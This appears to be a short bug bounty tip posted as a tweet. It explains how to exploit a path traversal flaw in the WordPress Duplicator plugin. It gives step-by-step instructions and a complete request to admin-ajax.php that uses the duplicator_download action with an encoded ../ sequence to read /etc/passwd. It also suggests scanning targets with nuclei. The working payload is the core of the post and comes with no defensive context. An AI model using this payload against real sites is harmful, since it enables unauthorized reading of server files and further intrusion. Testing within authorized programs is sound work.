 faizalabroni's tweet image. 1. Found Wordpress target
2. try to find plugin and got WordPress Duplicator plugin
3. input /wp-admin/admin-ajax.php?action=duplicator_download&file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
4. You can also use nuclei for scanning this issue :)
this is it #bugbountytips